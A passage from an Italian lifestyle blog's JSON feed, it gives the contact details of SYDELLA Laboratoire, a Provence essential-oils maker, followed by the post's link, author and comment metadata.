#660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESYDELLA Laboratoire\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELes Priesses\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E04150 Revest-des-Brousses \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EProvenza (Francia)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE-mail per l’ Italia : \u003C\/span\u003E\u003Ca href=\"mailto:sydella.italia@gmail.com\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: white; color: #1155cc; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Esydella.italia@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"http:\/\/www.leshuilesessentielles.eu\/it\/\" rel=\"nofollow\" target=\"_blank\"\u003ESito web\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 2.4; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/pages\/SYDELLA-Laboratoire\/160595324043559?fref=ts\" rel=\"nofollow\" target=\"_blank\"\u003EPagina Facebook \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-849effe2-8a7e-66e0-0e4c-05460f6c0394\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/1946497678768601371\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/04\/sydella-laboratoirecest-lamour.html#comment-form","title":"23 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1946497678768601371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1946497678768601371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2015\/04\/sydella-laboratoirecest-lamour.html","title":"Sydella Laboratoire.C'est l'amour..."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb68nzmVZKIS4ILEZZxZVXfAIwObq7fLIL4BA81Sh0uvmY5zcJtgA40_rK4uX-jGmtoQdqtLdL8oNIzQuATqHxoR8Vf5thRJDHO1xPDU88ipmXYrSGsNBYKBPP5YZ4zRep854Xzg0ORyI\/s72-c\/sydella4.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}}]}});